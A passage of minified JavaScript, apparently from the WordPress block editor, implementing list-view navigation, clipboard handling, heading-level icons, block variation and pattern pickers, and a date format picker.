o=e[n];if(o.rootClientId===a[p].rootClientId){t=o.blockIndex+1;break}}return{rootClientId:a[p].rootClientId,clientId:r.clientId,blockIndex:t,dropPosition:o}}}}if(!r.canInsertDraggedBlocksAsSibling)return;const u=c?1:0;return{rootClientId:r.rootClientId,clientId:r.clientId,blockIndex:r.blockIndex+u,dropPosition:o}}const MM={leading:!1,trailing:!0};function PM({selectBlock:e}){const t=(0,g.useRegistry)(),{getBlockOrder:n,getBlockRootClientId:o,getBlocksByClientId:r,getPreviousBlockClientId:i,getSelectedBlockClientIds:s,getSettings:l,canInsertBlockType:a,canRemoveBlocks:c}=(0,g.useSelect)(ji),{flashBlock:u,removeBlocks:d,replaceBlocks:h,insertBlocks:f}=(0,g.useDispatch)(ji),b=jw();return(0,m.useRefEffect)((g=>{function m(t,n){n&&e(void 0,t,null,null),vM(t,g)}function k(e){if(e.defaultPrevented)return;if(!g.contains(e.target.ownerDocument.activeElement))return;const k=e.target.ownerDocument.activeElement?.closest("[role=row]"),v=k?.dataset?.block;if(!v)return;const{blocksToUpdate:_,firstBlockClientId:y,firstBlockRootClientId:x,originallySelectedBlockClientIds:S}=function(e){const t=s(),n=t.includes(e),r=n?t[0]:e;return{blocksToUpdate:n?t:[e],firstBlockClientId:r,firstBlockRootClientId:o(r),originallySelectedBlockClientIds:t}}(v);if(0!==_.length){if(e.preventDefault(),"copy"===e.type||"cut"===e.type){1===_.length&&u(_[0]),b(e.type,_);Mw(e,r(_),t)}if("cut"===e.type){if(!c(_))return;let e=i(y)??x;d(_,!1);const t=S.length>0&&0===s().length;e||(e=n()[0]),m(e,t)}else if("paste"===e.type){const{__experimentalCanUserUseUnfilteredHTML:t}=l(),n=function(e,t){const{plainText:n,html:o,files:r}=Ew(e);let i=[];if(r.length){const e=(0,p.getBlockTransforms)("from");i=r.reduce(((t,n)=>{const o=(0,p.findTransform)(e,(e=>"files"===e.type&&e.isMatch([n])));return o&&t.push(o.transform([n])),t}),[]).flat()}else i=(0,p.pasteHandler)({HTML:o,plainText:n,mode:"BLOCKS",canUserUseUnfilteredHTML:t});return i}(e,t);if(1===_.length){const[e]=_;if(n.every((t=>a(t.name,e))))return f(n,void 0,e),void m(n[0]?.clientId,!1)}h(_,n,n.length-1,-1),m(n[0]?.clientId,!1)}}}return g.ownerDocument.addEventListener("copy",k),g.ownerDocument.addEventListener("cut",k),g.ownerDocument.addEventListener("paste",k),()=>{g.ownerDocument.removeEventListener("copy",k),g.ownerDocument.removeEventListener("cut",k),g.ownerDocument.removeEventListener("paste",k)}}),[])}const RM=(e,t)=>"clear"===t.type?{}:Array.isArray(t.clientIds)?{...e,...t.clientIds.reduce(((e,n)=>({...e,[n]:"expand"===t.type})),{})}:e;const AM=(0,h.forwardRef)((function e({id:t,blocks:n,dropZoneElement:o,showBlockMovers:r=!1,isExpanded:i=!1,showAppender:s=!1,blockSettingsMenu:l=dT,rootClientId:a,description:c,onSelect:u,additionalBlockContent:p},f){n&&I()("`blocks` property in `wp.blockEditor.__experimentalListView`",{since:"6.3",alternative:"`rootClientId` property"});const b=(0,m.useInstanceId)(e),{clientIdsTree:k,draggedClientIds:v,selectedClientIds:_}=function({blocks:e,rootClientId:t}){return(0,g.useSelect)((n=>{const{getDraggedBlockClientIds:o,getSelectedBlockClientIds:r,getEnabledClientIdsTree:i}=G(n(ji));return{selectedClientIds:r(),draggedClientIds:o(),clientIdsTree:e??i(t)}}),[e,t])}({blocks:n,rootClientId:a}),y=function(e){return(0,h.useMemo)((()=>{const t={};let n=0;const o=e=>{e.forEach((e=>{t[e.clientId]=n,n++,e.innerBlocks.length>0&&o(e.innerBlocks)}))};return o(e),t}),[e])}(k),{getBlock:x}=(0,g.useSelect)(ji),{visibleBlockCount:S}=(0,g.useSelect)((e=>{const{getGlobalBlockCount:t,getClientIdsOfDescendants:n}=e(ji),o=v?.length>0?n(v).length+1:0;return{visibleBlockCount:t()-o}}),[v]),{updateBlockSelection:w}=BM(),[C,B]=(0,h.useReducer)(RM,{}),[j,E]=(0,h.useState)(null),{setSelectedTreeId:M}=function({firstSelectedBlockClientId:e,setExpandedState:t}){const[n,o]=(0,h.useState)(null),{selectedBlockParentClientIds:r}=(0,g.useSelect)((t=>{const{getBlockParents:n}=t(ji);return{selectedBlockParentClientIds:n(e,!1)}}),[e]);return(0,h.useEffect)((()=>{n!==e&&r?.length&&t({type:"expand",clientIds:r})}),[e,r,n,t]),{setSelectedTreeId:o}}({firstSelectedBlockClientId:_[0],setExpandedState:B}),P=(0,h.useCallback)(((e,t,n)=>{w(e,t,null,n),M(t),u&&u(x(t))}),[M,w,u,x]),{ref:R,target:A}=function({dropZoneElement:e,expandedState:t,setExpandedState:n}){const{getBlockRootClientId:o,getBlockIndex:r,getBlockCount:i,getDraggedBlockClientIds:s,canInsertBlocks:l}=(0,g.useSelect)(ji),[a,c]=(0,h.useState)(),{rootClientId:u,blockIndex:d}=a||{},p=OS(u,d),f=(0,T.isRTL)(),b=(0,m.usePrevious)(u),k=(0,h.useCallback)(((e,t)=>{const{rootClientId:o}=t||{};o&&("inside"!==t?.dropPosition||e[o]||n({type:"expand",clientIds:[o]}))}),[n]),v=(0,m.useThrottle)(k,500,MM);(0,h.useEffect)((()=>{"inside"===a?.dropPosition&&b===a?.rootClientId?v(t,a):v.cancel()}),[t,b,a,v]);const _=s(),y=(0,m.useThrottle)((0,h.useCallback)(((e,t)=>{const n={x:e.clientX,y:e.clientY},s=!!_?.length,a=TM(Array.from(t.querySelectorAll("[data-block]")).map((e=>{const t=e.dataset.block,n="true"===e.dataset.expanded,a=e.classList.contains("is-dragging"),c=parseInt(e.getAttribute("aria-level"),10),u=o(t);return{clientId:t,isExpanded:n,rootClientId:u,blockIndex:r(t),element:e,nestingLevel:c||void 0,isDraggedBlock:!!s&&a,innerBlockCount:i(t),canInsertDraggedBlocksAsSibling:!s||l(_,u),canInsertDraggedBlocksAsChild:!s||l(_,t)}})),n,f);a&&c(a)}),[l,_,i,r,o,f]),50);return{ref:(0,m.__experimentalUseDropZone)({dropZoneElement:e,onDrop(e){y.cancel(),a&&p(e),c(void 0)},onDragLeave(){y.cancel(),c(null)},onDragOver(e){y(e,e.currentTarget)},onDragEnd(){y.cancel(),c(void 0)}}),target:a}}({dropZoneElement:o,expandedState:C,setExpandedState:B}),N=(0,h.useRef)(),L=PM({selectBlock:P}),D=(0,m.useMergeRefs)([L,N,R,f]);(0,h.useEffect)((()=>{_?.length&&vM(_[0],N?.current)}),[]);const O=(0,h.useCallback)((e=>{if(!e)return;const t=Array.isArray(e)?e:[e];B({type:"expand",clientIds:t})}),[B]),z=(0,h.useCallback)((e=>{e&&B({type:"collapse",clientIds:[e]})}),[B]),V=(0,h.useCallback)((()=>{B({type:"clear"})}),[B]),F=(0,h.useCallback)((e=>{O(e?.dataset?.block)}),[O]),H=(0,h.useCallback)((e=>{z(e?.dataset?.block)}),[z]),U=(0,h.useCallback)(((e,t,n)=>{e.shiftKey&&w(e,t?.dataset?.block,n?.dataset?.block)}),[w]);!function({collapseAll:e,expand:t}){const{expandedBlock:n,getBlockParents:o}=(0,g.useSelect)((e=>{const{getBlockParents:t,getExpandedBlock:n}=G(e(ji));return{expandedBlock:n(),getBlockParents:t}}),[]);(0,h.useEffect)((()=>{if(n){const r=o(n,!1);e(),t(r)}}),[e,t,n,o])}({collapseAll:V,expand:O});const $=v?.[0],{blockDropTargetIndex:W,blockDropPosition:K,firstDraggedBlockIndex:Z}=(0,h.useMemo)((()=>{let e,t;if(A?.clientId){const t=y[A.clientId];e=void 0===t||"top"===A?.dropPosition?t:t+1}else null===A&&(e=null);if($){const e=y[$];t=void 0===e||"top"===A?.dropPosition?e:e+1}return{blockDropTargetIndex:e,blockDropPosition:A?.dropPosition,firstDraggedBlockIndex:t}}),[A,y,$]),q=(0,h.useMemo)((()=>({blockDropPosition:K,blockDropTargetIndex:W,blockIndexes:y,draggedClientIds:v,expandedState:C,expand:O,firstDraggedBlockIndex:Z,collapse:z,collapseAll:V,BlockSettingsMenu:l,listViewInstanceId:b,AdditionalBlockContent:p,insertedBlock:j,setInsertedBlock:E,treeGridElementRef:N,rootClientId:a})),[K,W,y,v,C,O,Z,z,V,l,b,p,j,E,a]),[Y]=(0,m.__experimentalUseFixedWindowList)(N,32,S,{expandedState:C,useWindowing:!0,windowOverscan:40});if(!k.length&&!s)return null;const X=c&&`block-editor-list-view-description-${b}`;return(0,d.jsxs)(g.AsyncModeProvider,{value:!0,children:[(0,d.jsx)(CM,{draggedBlockClientId:$,listViewRef:N,blockDropTarget:A}),c&&(0,d.jsx)(ws.VisuallyHidden,{id:X,children:c}),(0,d.jsx)(ws.__experimentalTreeGrid,{id:t,className:ms("block-editor-list-view-tree",{"is-dragging":v?.length>0&&void 0!==W}),"aria-label":(0,T.__)("Block navigation structure"),ref:D,onCollapseRow:H,onExpandRow:F,onFocusRow:U,applicationAriaLabel:(0,T.__)("Block navigation structure"),"aria-describedby":X,style:{"--wp-admin--list-view-dragged-items-height":v?.length?32*(v.length-1)+"px":null},children:(0,d.jsx)(oM.Provider,{value:q,children:(0,d.jsx)(wM,{blocks:k,parentId:a,selectBlock:P,showBlockMovers:r,fixedListWindow:Y,selectedClientIds:_,isExpanded:i,showAppender:s})})})]})}));var NM=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(AM,{ref:t,...e,showAppender:!1,rootClientId:null,onSelect:null,additionalBlockContent:null,blockSettingsMenu:void 0})));function LM({isEnabled:e,onToggle:t,isOpen:n,innerRef:o,...r}){return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...r,ref:o,icon:nM,"aria-expanded":n,"aria-haspopup":"true",onClick:e?t:void 0,label:(0,T.__)("List view"),className:"block-editor-block-navigation","aria-disabled":!e})}var DM=(0,h.forwardRef)((function({isDisabled:e,...t},n){I()("wp.blockEditor.BlockNavigationDropdown",{since:"6.1",alternative:"wp.components.Dropdown and wp.blockEditor.ListView"});const o=(0,g.useSelect)((e=>!!e(ji).getBlockCount()),[])&&!e;return(0,d.jsx)(ws.Dropdown,{contentClassName:"block-editor-block-navigation__popover",popoverProps:{placement:"bottom-start"},renderToggle:({isOpen:e,onToggle:r})=>(0,d.jsx)(LM,{...t,innerRef:n,isOpen:e,onToggle:r,isEnabled:o}),renderContent:()=>(0,d.jsxs)("div",{className:"block-editor-block-navigation__container",children:[(0,d.jsx)("p",{className:"block-editor-block-navigation__label",children:(0,T.__)("List view")}),(0,d.jsx)(NM,{})]})})}));function OM({genericPreviewBlock:e,style:t,className:n,activeStyle:o}){const r=(0,p.getBlockType)(e.name)?.example,i=oE(n,o,t),s=(0,h.useMemo)((()=>({...e,title:t.label||t.name,description:t.description,initialAttributes:{...e.attributes,className:i+" block-editor-block-styles__block-preview-container"},example:r})),[e,i]);return(0,d.jsx)(_C,{item:s})}const zM=()=>{};var VM=function({clientId:e,onSwitch:t=zM,onHoverClassName:n=zM}){const{onSelect:o,stylesToRender:r,activeStyle:i,genericPreviewBlock:s,className:l}=iE({clientId:e,onSwitch:t}),[a,c]=(0,h.useState)(null),u=(0,m.useViewportMatch)("medium","<");if(!r||0===r.length)return null;const p=(0,m.debounce)(c,250),g=e=>{a!==e?(p(e),n(e?.name??null)):p.cancel()};return(0,d.jsxs)("div",{className:"block-editor-block-styles",children:[(0,d.jsx)("div",{className:"block-editor-block-styles__variants",children:r.map((e=>{const t=e.label||e.name;return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:ms("block-editor-block-styles__item",{"is-active":i.name===e.name}),variant:"secondary",label:t,onMouseEnter:()=>g(e),onFocus:()=>g(e),onMouseLeave:()=>g(null),onBlur:()=>g(null),onClick:()=>(e=>{o(e),n(null),c(null),p.cancel()})(e),"aria-current":i.name===e.name,children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,className:"block-editor-block-styles__item-text",children:t})},e.name)}))}),a&&!u&&(0,d.jsx)(ws.Popover,{placement:"left-start",offset:34,focusOnMount:!1,children:(0,d.jsx)("div",{className:"block-editor-block-styles__preview-panel",onMouseLeave:()=>g(null),children:(0,d.jsx)(OM,{activeStyle:i,className:l,genericPreviewBlock:s,style:a})})})]})};const FM={0:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m9.99609 14v-.2251l.00391.0001v6.225h1.5v-14.5h2.5v14.5h1.5v-14.5h3v-1.5h-8.50391c-2.76142 0-5 2.23858-5 5 0 2.7614 2.23858 5 5 5z"})}),1:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M17.6 7c-.6.9-1.5 1.7-2.6 2v1h2v7h2V7h-1.4zM11 11H7V7H5v10h2v-4h4v4h2V7h-2v4z"})}),2:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 11.1H5v-4H3v10h2v-4h4v4h2v-10H9v4zm8 4c.5-.4.6-.6 1.1-1.1.4-.4.8-.8 1.2-1.3.3-.4.6-.8.9-1.3.2-.4.3-.8.3-1.3 0-.4-.1-.9-.3-1.3-.2-.4-.4-.7-.8-1-.3-.3-.7-.5-1.2-.6-.5-.2-1-.2-1.5-.2-.4 0-.7 0-1.1.1-.3.1-.7.2-1 .3-.3.1-.6.3-.9.5-.3.2-.6.4-.8.7l1.2 1.2c.3-.3.6-.5 1-.7.4-.2.7-.3 1.2-.3s.9.1 1.3.4c.3.3.5.7.5 1.1 0 .4-.1.8-.4 1.1-.3.5-.6.9-1 1.2-.4.4-1 .9-1.6 1.4-.6.5-1.4 1.1-2.2 1.6v1.5h8v-2H17z"})}),3:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 11H5V7H3v10h2v-4h4v4h2V7H9v4zm11.3 1.7c-.4-.4-1-.7-1.6-.8v-.1c.6-.2 1.1-.5 1.5-.9.3-.4.5-.8.5-1.3 0-.4-.1-.8-.3-1.1-.2-.3-.5-.6-.8-.8-.4-.2-.8-.4-1.2-.5-.6-.1-1.1-.2-1.6-.2-.6 0-1.3.1-1.8.3s-1.1.5-1.6.9l1.2 1.4c.4-.2.7-.4 1.1-.6.3-.2.7-.3 1.1-.3.4 0 .8.1 1.1.3.3.2.4.5.4.8 0 .4-.2.7-.6.9-.7.3-1.5.5-2.2.4v1.6c.5 0 1 0 1.5.1.3.1.7.2 1 .3.2.1.4.2.5.4s.1.4.1.6c0 .3-.2.7-.5.8-.4.2-.9.3-1.4.3s-1-.1-1.4-.3c-.4-.2-.8-.4-1.2-.7L13 15.6c.5.4 1 .8 1.6 1 .7.3 1.5.4 2.3.4.6 0 1.1-.1 1.6-.2.4-.1.9-.2 1.3-.5.4-.2.7-.5.9-.9.2-.4.3-.8.3-1.2 0-.6-.3-1.1-.7-1.5z"})}),4:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20 13V7h-3l-4 6v2h5v2h2v-2h1v-2h-1zm-2 0h-2.8L18 9v4zm-9-2H5V7H3v10h2v-4h4v4h2V7H9v4z"})}),5:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 11H5V7H3v10h2v-4h4v4h2V7H9v4zm11.7 1.2c-.2-.3-.5-.7-.8-.9-.3-.3-.7-.5-1.1-.6-.5-.1-.9-.2-1.4-.2-.2 0-.5.1-.7.1-.2.1-.5.1-.7.2l.1-1.9h4.3V7H14l-.3 5 1 .6.5-.2.4-.1c.1-.1.3-.1.4-.1h.5c.5 0 1 .1 1.4.4.4.2.6.7.6 1.1 0 .4-.2.8-.6 1.1-.4.3-.9.4-1.4.4-.4 0-.9-.1-1.3-.3-.4-.2-.7-.4-1.1-.7 0 0-1.1 1.4-1 1.5.5.4 1 .8 1.6 1 .7.3 1.5.4 2.3.4.5 0 1-.1 1.5-.3s.9-.4 1.3-.7c.4-.3.7-.7.9-1.1s.3-.9.3-1.4-.1-1-.3-1.4z"})}),6:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20.7 12.4c-.2-.3-.4-.6-.7-.9s-.6-.5-1-.6c-.4-.2-.8-.2-1.2-.2-.5 0-.9.1-1.3.3s-.8.5-1.2.8c0-.5 0-.9.2-1.4l.6-.9c.2-.2.5-.4.8-.5.6-.2 1.3-.2 1.9 0 .3.1.6.3.8.5 0 0 1.3-1.3 1.3-1.4-.4-.3-.9-.6-1.4-.8-.6-.2-1.3-.3-2-.3-.6 0-1.1.1-1.7.4-.5.2-1 .5-1.4.9-.4.4-.8 1-1 1.6-.3.7-.4 1.5-.4 2.3s.1 1.5.3 2.1c.2.6.6 1.1 1 1.5.4.4.9.7 1.4.9 1 .3 2 .3 3 0 .4-.1.8-.3 1.2-.6.3-.3.6-.6.8-1 .2-.5.3-.9.3-1.4s-.1-.9-.3-1.3zm-2 2.1c-.1.2-.3.4-.4.5-.1.1-.3.2-.5.2-.2.1-.4.1-.6.1-.2.1-.5 0-.7-.1-.2 0-.3-.2-.5-.3-.1-.2-.3-.4-.4-.6-.2-.3-.3-.7-.3-1 .3-.3.6-.5 1-.7.3-.1.7-.2 1-.2.4 0 .8.1 1.1.3.3.3.4.7.4 1.1 0 .2 0 .5-.1.7zM9 11H5V7H3v10h2v-4h4v4h2V7H9v4z"})})};function HM({level:e}){return FM[e]?(0,d.jsx)(ws.Icon,{icon:FM[e]}):null}const UM=[1,2,3,4,5,6],GM={className:"block-library-heading-level-dropdown"};function $M({options:e=UM,value:t,onChange:n}){const o=e.filter((e=>0===e||UM.includes(e))).sort(((e,t)=>e-t));return(0,d.jsx)(ws.ToolbarDropdownMenu,{popoverProps:GM,icon:(0,d.jsx)(HM,{level:t}),label:(0,T.__)("Change level"),controls:o.map((e=>{const o=e===t;return{icon:(0,d.jsx)(HM,{level:e}),title:0===e?(0,T.__)("Paragraph"):(0,T.sprintf)((0,T.__)("Heading %d"),e),isActive:o,onClick(){n(e)},role:"menuitemradio"}}))})}var WM=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"})});var KM=function({icon:e=WM,label:t=(0,T.__)("Choose variation"),instructions:n=(0,T.__)("Select a variation to start with:"),variations:o,onSelect:r,allowSkip:i}){const s=ms("block-editor-block-variation-picker",{"has-many-variations":o.length>4});return(0,d.jsxs)(ws.Placeholder,{icon:e,label:t,instructions:n,className:s,children:[(0,d.jsx)("ul",{className:"block-editor-block-variation-picker__variations",role:"list","aria-label":(0,T.__)("Block variations"),children:o.map((e=>(0,d.jsxs)("li",{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",icon:e.icon&&e.icon.src?e.icon.src:e.icon,iconSize:48,onClick:()=>r(e),className:"block-editor-block-variation-picker__variation",label:e.description||e.title}),(0,d.jsx)("span",{className:"block-editor-block-variation-picker__variation-label",children:e.title})]},e.name)))}),i&&(0,d.jsx)("div",{className:"block-editor-block-variation-picker__skip",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"link",onClick:()=>r(),children:(0,T.__)("Skip")})})]})};const ZM="carousel",qM="grid",YM=({onBlockPatternSelect:e})=>(0,d.jsx)("div",{className:"block-editor-block-pattern-setup__actions",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",onClick:e,children:(0,T.__)("Choose")})}),XM=({handlePrevious:e,handleNext:t,activeSlide:n,totalSlides:o})=>(0,d.jsxs)("div",{className:"block-editor-block-pattern-setup__navigation",children:[(0,d.jsx)(ws.Button,{size:"compact",icon:(0,T.isRTL)()?Zb:qb,label:(0,T.__)("Previous pattern"),onClick:e,disabled:0===n,accessibleWhenDisabled:!0}),(0,d.jsx)(ws.Button,{size:"compact",icon:(0,T.isRTL)()?qb:Zb,label:(0,T.__)("Next pattern"),onClick:t,disabled:n===o-1,accessibleWhenDisabled:!0})]});var QM=({viewMode:e,setViewMode:t,handlePrevious:n,handleNext:o,activeSlide:r,totalSlides:i,onBlockPatternSelect:s})=>{const l=e===ZM,a=(0,d.jsxs)("div",{className:"block-editor-block-pattern-setup__display-controls",children:[(0,d.jsx)(ws.Button,{size:"compact",icon:ca,label:(0,T.__)("Carousel view"),onClick:()=>t(ZM),isPressed:l}),(0,d.jsx)(ws.Button,{size:"compact",icon:_T,label:(0,T.__)("Grid view"),onClick:()=>t(qM),isPressed:e===qM})]});return(0,d.jsxs)("div",{className:"block-editor-block-pattern-setup__toolbar",children:[l&&(0,d.jsx)(XM,{handlePrevious:n,handleNext:o,activeSlide:r,totalSlides:i}),a,l&&(0,d.jsx)(YM,{onBlockPatternSelect:s})]})};var JM=function(e,t,n){return(0,g.useSelect)((o=>{const{getBlockRootClientId:r,getPatternsByBlockTypes:i,__experimentalGetAllowedPatterns:s}=o(ji),l=r(e);return n?s(l).filter(n):i(t,l)}),[e,t,n])};const eP=({viewMode:e,activeSlide:t,patterns:n,onBlockPatternSelect:o,showTitles:r})=>{const i="block-editor-block-pattern-setup__container";if(e===ZM){const e=new Map([[t,"active-slide"],[t-1,"previous-slide"],[t+1,"next-slide"]]);return(0,d.jsx)("div",{className:"block-editor-block-pattern-setup__carousel",children:(0,d.jsx)("div",{className:i,children:(0,d.jsx)("div",{className:"carousel-container",children:n.map(((n,o)=>(0,d.jsx)(nP,{active:o===t,className:e.get(o)||"",pattern:n},n.name)))})})})}return(0,d.jsx)("div",{className:"block-editor-block-pattern-setup__grid",children:(0,d.jsx)(ws.Composite,{role:"listbox",className:i,"aria-label":(0,T.__)("Patterns list"),children:n.map((e=>(0,d.jsx)(tP,{pattern:e,onSelect:o,showTitles:r},e.name)))})})};function tP({pattern:e,onSelect:t,showTitles:n}){const o="block-editor-block-pattern-setup-list",{blocks:r,description:i,viewportWidth:s=700}=e,l=(0,m.useInstanceId)(tP,`${o}__item-description`);return(0,d.jsx)("div",{className:`${o}__list-item`,children:(0,d.jsxs)(ws.Composite.Item,{render:(0,d.jsx)("div",{"aria-describedby":i?l:void 0,"aria-label":e.title,className:`${o}__item`}),id:`${o}__pattern__${e.name}`,role:"option",onClick:()=>t(r),children:[(0,d.jsx)(kC,{blocks:r,viewportWidth:s}),n&&(0,d.jsx)("div",{className:`${o}__item-title`,children:e.title}),!!i&&(0,d.jsx)(ws.VisuallyHidden,{id:l,children:i})]})})}function nP({active:e,className:t,pattern:n,minHeight:o}){const{blocks:r,title:i,description:s}=n,l=(0,m.useInstanceId)(nP,"block-editor-block-pattern-setup-list__item-description");return(0,d.jsxs)("div",{"aria-hidden":!e,role:"img",className:`pattern-slide ${t}`,"aria-label":i,"aria-describedby":s?l:void 0,children:[(0,d.jsx)(kC,{blocks:r,minHeight:o}),!!s&&(0,d.jsx)(ws.VisuallyHidden,{id:l,children:s})]})}var oP=({clientId:e,blockName:t,filterPatternsFn:n,onBlockPatternSelect:o,initialViewMode:r=ZM,showTitles:i=!1})=>{const[s,l]=(0,h.useState)(r),[a,c]=(0,h.useState)(0),{replaceBlock:u}=(0,g.useDispatch)(ji),m=JM(e,t,n);if(!m?.length)return null;const f=o||(t=>{const n=t.map((e=>(0,p.cloneBlock)(e)));u(e,n)});return(0,d.jsx)(d.Fragment,{children:(0,d.jsxs)("div",{className:`block-editor-block-pattern-setup view-mode-${s}`,children:[(0,d.jsx)(eP,{viewMode:s,activeSlide:a,patterns:m,onBlockPatternSelect:f,showTitles:i}),(0,d.jsx)(QM,{viewMode:s,setViewMode:l,activeSlide:a,totalSlides:m.length,handleNext:()=>{c((e=>Math.min(e+1,m.length-1)))},handlePrevious:()=>{c((e=>Math.max(e-1,0)))},onBlockPatternSelect:()=>{f(m[a].blocks)}})]})})};function rP({className:e,onSelectVariation:t,selectedValue:n,variations:o}){return(0,d.jsxs)("fieldset",{className:e,children:[(0,d.jsx)(ws.VisuallyHidden,{as:"legend",children:(0,T.__)("Transform to variation")}),o.map((e=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,size:"compact",icon:(0,d.jsx)(Vu,{icon:e.icon,showColors:!0}),isPressed:n===e.name,label:n===e.name?e.title:(0,T.sprintf)((0,T.__)("Transform to %s"),e.title),onClick:()=>t(e.name),"aria-label":e.title,showTooltip:!0},e.name)))]})}function iP({className:e,onSelectVariation:t,selectedValue:n,variations:o}){const r=o.map((({name:e,title:t,description:n})=>({value:e,label:t,info:n})));return(0,d.jsx)(ws.DropdownMenu,{className:e,label:(0,T.__)("Transform to variation"),text:(0,T.__)("Transform to variation"),popoverProps:{position:"bottom center",className:`${e}__popover`},icon:yI,toggleProps:{iconPosition:"right"},children:()=>(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.MenuItemsChoice,{choices:r,value:n,onSelect:t})})})}function sP({className:e,onSelectVariation:t,selectedValue:n,variations:o}){return(0,d.jsx)("div",{className:e,children:(0,d.jsx)(ws.__experimentalToggleGroupControl,{label:(0,T.__)("Transform to variation"),value:n,hideLabelFromVision:!0,onChange:t,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,children:o.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:(0,d.jsx)(Vu,{icon:e.icon,showColors:!0}),value:e.name,label:n===e.name?e.title:(0,T.sprintf)((0,T.__)("Transform to %s"),e.title)},e.name)))})})}var lP=function({blockClientId:e}){const{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{activeBlockVariation:n,unfilteredVariations:o,blockName:r,isContentOnly:i,isSection:s}=(0,g.useSelect)((t=>{const{getActiveBlockVariation:n,getBlockVariations:o}=t(p.store),{getBlockName:r,getBlockAttributes:i,getBlockEditingMode:s,isSectionBlock:l}=G(t(ji)),a=e&&r(e),{hasContentRoleAttribute:c}=G(t(p.store)),u=c(a);return{activeBlockVariation:n(a,i(e),"transform"),unfilteredVariations:a&&o(a,"transform"),blockName:a,isContentOnly:"contentOnly"===s(e)&&!u,isSection:l(e)}}),[e]),l=(0,h.useMemo)((()=>"core/paragraph"===r?"stretchy-paragraph"===n?.name||o.every((e=>["paragraph","stretchy-paragraph"].includes(e.name)))?[]:o.filter((e=>"stretchy-paragraph"!==e.name)):"core/heading"===r?"stretchy-heading"===n?.name||o.every((e=>["heading","stretchy-heading"].includes(e.name)))?[]:o.filter((e=>"stretchy-heading"!==e.name)):o),[n?.name,r,o]),a=n?.name,c=(0,h.useMemo)((()=>{const e=new Set;return!!l&&(l.forEach((t=>{t.icon&&e.add(t.icon?.src||t.icon)})),e.size===l.length)}),[l]),u=window?.__experimentalContentOnlyPatternInsertion&&s;if(!l?.length||i||u)return null;const m=l.length>5,f=c?m?rP:sP:iP;return(0,d.jsx)(f,{className:"block-editor-block-variation-transforms",onSelectVariation:n=>{t(e,{...l.find((({name:e})=>e===n)).attributes})},selectedValue:a,variations:l})},aP=(0,m.createHigherOrderComponent)((e=>t=>{const[n,o,r,i,s]=Ti("color.palette.default","color.palette.theme","color.palette.custom","color.custom","color.defaultPalette"),l=s?[...o||[],...n||[],...r||[]]:[...o||[],...r||[]],{colors:a=l,disableCustomColors:c=!i}=t,u=a&&a.length>0||!c;return(0,d.jsx)(e,{...{...t,colors:a,disableCustomColors:c,hasColorsToChoose:u}})}),"withColorContext"),cP=aP(ws.ColorPalette);function uP({onChange:e,value:t,...n}){return(0,d.jsx)(qp,{...n,onColorChange:e,colorValue:t,gradients:[],disableCustomGradients:!0})}const dP=window.wp.date,pP=new Date;function hP({format:e,defaultFormat:t,onChange:n}){return(0,d.jsxs)(ws.__experimentalVStack,{as:"fieldset",spacing:4,className:"block-editor-date-format-picker",children:[(0,d.jsx)(ws.VisuallyHidden,{as:"legend",children:(0,T.__)("Date format")}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Default format"),help:`${(0,T.__)("Example:")}  ${(0,dP.dateI18n)(t,pP)}`,checked:!e,onChange:e=>n(e?null:t)}),e&&(0,d.jsx)(gP,{format:e,onChange:n})]})}function gP({format:e,onChange:t}){const n=[...[...new Set(["Y-m-d",(0,T._x)("n/j/Y","short date format"),(0,T._x)("n/j/Y g:i A","short date format with time"),(0,T._x)("M j, Y","medium date format"),(0,T._x)("M j, Y g:i A","medium date format with time"),(0,T._x)("F j, Y","long date format"),(0,T._x)("M j","short date format without the year")])].map(((e,t)=>({key:`suggested-${t}`,name:(0,dP.dateI18n)(e,pP),format:e}))),{key:"human-diff",name:(0,dP.humanTimeDiff)(pP),format:"human-diff"}],o={key:"custom",name:(0,T.__)("Custom"),className:"block-editor-date-format-picker__custom-format-select-control__custom-option",hint:(0,T.__)("Enter your own date format")},[r,i]=(0,h.useState)((()=>!!e&&!n.some((t=>t.format===e))));return(0,d.jsxs)(ws.__experimentalVStack,{children:[(0,d.jsx)(ws.CustomSelectControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Choose a 